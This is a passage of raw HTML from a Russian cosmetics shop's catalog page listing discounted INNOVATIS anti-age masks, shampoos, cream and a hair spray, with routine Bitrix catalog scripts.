            INNOVATIS Luxury Anti-Age Deep Mask 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Маска глубокого действия        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1810LUX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/a36/230_220_1/Maska-glubokogo-deystviya-Luxury-Deep-Mask-50-ml.png"
                   itemprop="image"
                   title="INNOVATIS Luxury Anti-Age Deep Mask 50ml - фото 39624"
                   alt="INNOVATIS Luxury Anti-Age Deep Mask 50ml - интернет-магазин профессиональной косметики Spadream, изображение 39624"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-deep-mask-50ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Anti-Age Deep Mask 50ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Anti-Age Deep Mask 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Маска глубокого действия</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                1 160            </span>
            <span
                    id="bx_3966226736_31981_price"
                    itemprop="price"
                    content="812">
                812            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31981"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31981"
       style="display:none"
  >
    <div id="bx_3966226736_31981_basket_actions"></div>

              <a id="bx_3966226736_31981_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/a36/Maska-glubokogo-deystviya-Luxury-Deep-Mask-50-ml.png');"
           title="INNOVATIS Luxury Anti-Age Deep Mask 50ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31981 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31981','NAME':'INNOVATIS Luxury Anti-Age Deep Mask 50ml','PICT':{'ID':'39624','SRC':'/upload/iblock/a36/Maska-glubokogo-deystviya-Luxury-Deep-Mask-50-ml.png','WIDTH':'4454','HEIGHT':'4455'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31981','BASIS_PRICE':{'PRICE_ID':'1','ID':'42584','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1160','VALUE_NOVAT':'1160','DISCOUNT_VALUE_VAT':'812','DISCOUNT_VALUE_NOVAT':'812','ROUND_VALUE_VAT':'812','ROUND_VALUE_NOVAT':'812','VALUE':'1160','UNROUND_DISCOUNT_VALUE':'812','DISCOUNT_VALUE':'812','DISCOUNT_DIFF':'348','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 160 ','PRINT_VALUE_VAT':'1 160 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'812 ','PRINT_DISCOUNT_VALUE_VAT':'812 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'1 160 ','PRINT_DISCOUNT_VALUE':'812 ','PRINT_DISCOUNT_DIFF':'348 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31981','PICT_ID':'bx_3966226736_31981_secondpict','QUANTITY_ID':'bx_3966226736_31981_quantity','QUANTITY_UP_ID':'bx_3966226736_31981_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31981_quant_down','PRICE_ID':'bx_3966226736_31981_price','BUY_ID':'bx_3966226736_31981_buy_link','BASKET_PROP_DIV':'bx_3966226736_31981_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31981_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31981_not_avail','COMPARE_LINK_ID':'bx_3966226736_31981_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-anti-age-cream-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31980"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Anti-Age Cream 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Омолаживающий кондиционер-крем        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1304BTXX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/b50/g72mmdcu3k925uweowr3bysbwlh14d7e/230_220_1/bdo5w8newpx1pl3wlxrrdb45mk9ovx0l.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Anti-Age Cream 200ml - фото 55898"
                   alt="INNOVATIS Luxury Anti-Age Cream 200ml - интернет-магазин профессиональной косметики Spadream, изображение 55898"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-anti-age-cream-200ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Anti-Age Cream 200ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Anti-Age Cream 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Омолаживающий кондиционер-крем</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 180            </span>
            <span
                    id="bx_3966226736_31980_price"
                    itemprop="price"
                    content="2544">
                2 544            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31980"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31980"
       style="display:none"
  >
    <div id="bx_3966226736_31980_basket_actions"></div>

              <a id="bx_3966226736_31980_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/4ed/yiwctmitt9saptllqagt2ogkh8slvthe/31487_1_miu.jpg');"
           title="INNOVATIS Luxury Anti-Age Cream 200ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31980 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31980','NAME':'INNOVATIS Luxury Anti-Age Cream 200ml','PICT':{'ID':'55719','SRC':'/upload/iblock/4ed/yiwctmitt9saptllqagt2ogkh8slvthe/31487_1_miu.jpg','WIDTH':'600','HEIGHT':'400'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31980','BASIS_PRICE':{'PRICE_ID':'1','ID':'42582','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3180','VALUE_NOVAT':'3180','DISCOUNT_VALUE_VAT':'2544','DISCOUNT_VALUE_NOVAT':'2544','ROUND_VALUE_VAT':'2544','ROUND_VALUE_NOVAT':'2544','VALUE':'3180','UNROUND_DISCOUNT_VALUE':'2544','DISCOUNT_VALUE':'2544','DISCOUNT_DIFF':'636','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 180 ','PRINT_VALUE_VAT':'3 180 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 544 ','PRINT_DISCOUNT_VALUE_VAT':'2 544 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 180 ','PRINT_DISCOUNT_VALUE':'2 544 ','PRINT_DISCOUNT_DIFF':'636 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31980','PICT_ID':'bx_3966226736_31980_secondpict','QUANTITY_ID':'bx_3966226736_31980_quantity','QUANTITY_UP_ID':'bx_3966226736_31980_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31980_quant_down','PRICE_ID':'bx_3966226736_31980_price','BUY_ID':'bx_3966226736_31980_buy_link','BASKET_PROP_DIV':'bx_3966226736_31980_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31980_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31980_not_avail','COMPARE_LINK_ID':'bx_3966226736_31980_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-anti-age-shampoo-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31979"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Anti-age Shampoo 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Омолаживающий шампунь        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1402BTX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/adc/ay3ps3xdx5beswlr6bjnzigdso3shhvx/230_220_1/yp6h80vmeh1t1dzfmany42qyjxoz84h5.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Anti-age Shampoo 250ml - фото 55878"
                   alt="INNOVATIS Luxury Anti-age Shampoo 250ml - интернет-магазин профессиональной косметики Spadream, изображение 55878"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-anti-age-shampoo-250ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Anti-age Shampoo 250ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Anti-age Shampoo 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Омолаживающий шампунь</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                2 660            </span>
            <span
                    id="bx_3966226736_31979_price"
                    itemprop="price"
                    content="2128">
                2 128            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31979"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31979"
       style="display:none"
  >
    <div id="bx_3966226736_31979_basket_actions"></div>

              <a id="bx_3966226736_31979_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/3d2/4mea5689bc7i2130ujcuwvyh02gyvo3h/vjs7twd72ltzvyeswf4j1mdjqjgfeb9g.jpg');"
           title="INNOVATIS Luxury Anti-age Shampoo 250ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31979 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31979','NAME':'INNOVATIS Luxury Anti-age Shampoo 250ml','PICT':{'ID':'55879','SRC':'/upload/iblock/3d2/4mea5689bc7i2130ujcuwvyh02gyvo3h/vjs7twd72ltzvyeswf4j1mdjqjgfeb9g.jpg','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31979','BASIS_PRICE':{'PRICE_ID':'1','ID':'42579','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'2660','VALUE_NOVAT':'2660','DISCOUNT_VALUE_VAT':'2128','DISCOUNT_VALUE_NOVAT':'2128','ROUND_VALUE_VAT':'2128','ROUND_VALUE_NOVAT':'2128','VALUE':'2660','UNROUND_DISCOUNT_VALUE':'2128','DISCOUNT_VALUE':'2128','DISCOUNT_DIFF':'532','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'2 660 ','PRINT_VALUE_VAT':'2 660 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'2 128 ','PRINT_DISCOUNT_VALUE_VAT':'2 128 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'2 660 ','PRINT_DISCOUNT_VALUE':'2 128 ','PRINT_DISCOUNT_DIFF':'532 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31979','PICT_ID':'bx_3966226736_31979_secondpict','QUANTITY_ID':'bx_3966226736_31979_quantity','QUANTITY_UP_ID':'bx_3966226736_31979_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31979_quant_down','PRICE_ID':'bx_3966226736_31979_price','BUY_ID':'bx_3966226736_31979_buy_link','BASKET_PROP_DIV':'bx_3966226736_31979_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31979_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31979_not_avail','COMPARE_LINK_ID':'bx_3966226736_31979_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-anti-age-shampoo-50ml/"
         class="product-card__link gmt-product-click"
         data-product-id="31978"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Anti-Age Shampoo 50ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Омолаживающий шампунь        </span>
        <span class="hide"
              itemprop="sku"
        >
            Inn1809LUX        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">30%</span>
						</div>
              
                      

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/277/230_220_1/Omolazhivayushchiy-shampun-Luxury-Anti_Age-Shampoo-50-ml.png"
                   itemprop="image"
                   title="INNOVATIS Luxury Anti-Age Shampoo 50ml - фото 39621"
                   alt="INNOVATIS Luxury Anti-Age Shampoo 50ml - интернет-магазин профессиональной косметики Spadream, изображение 39621"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-anti-age-shampoo-50ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Anti-Age Shampoo 50ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Anti-Age Shampoo 50ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Омолаживающий шампунь</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                1 160            </span>
            <span
                    id="bx_3966226736_31978_price"
                    itemprop="price"
                    content="812">
                812            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="31978"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_31978"
       style="display:none"
  >
    <div id="bx_3966226736_31978_basket_actions"></div>

              <a id="bx_3966226736_31978_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/277/Omolazhivayushchiy-shampun-Luxury-Anti_Age-Shampoo-50-ml.png');"
           title="INNOVATIS Luxury Anti-Age Shampoo 50ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
            var obbx_3966226736_31978 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'31978','NAME':'INNOVATIS Luxury Anti-Age Shampoo 50ml','PICT':{'ID':'39621','SRC':'/upload/iblock/277/Omolazhivayushchiy-shampun-Luxury-Anti_Age-Shampoo-50-ml.png','WIDTH':'4454','HEIGHT':'4455'},'CAN_BUY':false,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/brendy/innovatis/?action=SUBSCRIBE_PRODUCT&id=31978','BASIS_PRICE':{'PRICE_ID':'1','ID':'42578','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'1160','VALUE_NOVAT':'1160','DISCOUNT_VALUE_VAT':'812','DISCOUNT_VALUE_NOVAT':'812','ROUND_VALUE_VAT':'812','ROUND_VALUE_NOVAT':'812','VALUE':'1160','UNROUND_DISCOUNT_VALUE':'812','DISCOUNT_VALUE':'812','DISCOUNT_DIFF':'348','DISCOUNT_DIFF_PERCENT':'30','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'1 160 ','PRINT_VALUE_VAT':'1 160 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'812 ','PRINT_DISCOUNT_VALUE_VAT':'812 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'1 160 ','PRINT_DISCOUNT_VALUE':'812 ','PRINT_DISCOUNT_DIFF':'348 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/brendy/innovatis/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_31978','PICT_ID':'bx_3966226736_31978_secondpict','QUANTITY_ID':'bx_3966226736_31978_quantity','QUANTITY_UP_ID':'bx_3966226736_31978_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_31978_quant_down','PRICE_ID':'bx_3966226736_31978_price','BUY_ID':'bx_3966226736_31978_buy_link','BASKET_PROP_DIV':'bx_3966226736_31978_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_31978_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_31978_not_avail','COMPARE_LINK_ID':'bx_3966226736_31978_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-spray-150ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37029"
      >
        <span class="hide"
              itemprop="name"
        >
            INNOVATIS Luxury Sublime Spray 150ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Несмываемый спрей для волос защита от солнца с мерцанием        </span>
        <span class="hide"
              itemprop="sku"
        >
            INN1909S        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/2b1/z2btdayuadyi9qk3k5qzurzhng2wdf39/230_220_1/gcf90gq5cbb5xwjdycwhvprzup2ncto3.jpg"
                   itemprop="image"
                   title="INNOVATIS Luxury Sublime Spray 150ml - фото 55939"
                   alt="INNOVATIS Luxury Sublime Spray 150ml - интернет-магазин профессиональной косметики Spadream, изображение 55939"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">INNOVATIS </span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/brendy/innovatis/innovatis-luxury-sublime-spray-150ml/"
               class="product-card__name"
               title="INNOVATIS Luxury Sublime Spray 150ml"
               itemprop="url"
            >
              <span itemprop="name">INNOVATIS Luxury Sublime Spray 150ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Несмываемый спрей для волос защита от солнца с мерцанием</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 300            </span>
            <span
                    id="bx_3966226736_37029_price"
                    itemprop="price"
                    content="2640">
                2 640            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <!--<div class="btn btn--disabled">Нет в наличии</div>-->
            <link itemprop="availability"
                  href="http://schema.org/PreOrder"
            />
            <a href="#"
               class="btn btn--gray"
               data-id="37029"
               data-toggle="modal"
               data-target="#predzakaz"
            >Предзаказ</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37029"
       style="display:none"
  >
    <div id="bx_3966226736_37029_basket_actions"></div>

              <a id="bx_3966226736_37029_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/cd5/iyx02jj6eo89n0s42oul6gq82dcpukmy/4qfyp3x0k3jdz4agdadtmqu3inbxq4jz.jpg');"
           title="INNOVATIS Luxury Sublime Spray 150ml"
        ></a>
      
                              <script type="text/javascript">
          $(function () {
